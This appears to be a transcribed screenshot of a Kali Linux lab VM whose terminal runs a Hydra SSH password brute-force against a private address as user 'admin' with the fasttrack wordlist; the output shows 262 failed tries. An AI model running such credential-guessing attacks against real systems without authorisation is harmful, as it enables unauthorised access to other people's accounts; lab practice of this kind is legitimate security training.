 KaliLinux SSPI B [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:20
kali@kali: ~/Desktop
Session Actions Edit View Help
fasttrack.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P fasttrack.txt -f 192.168.122.1 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 11:19:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://192.168.122.1:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 8 to do in 00:01h, 14 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 11:20:07
┌──(kali㉿kali)-[~/Desktop]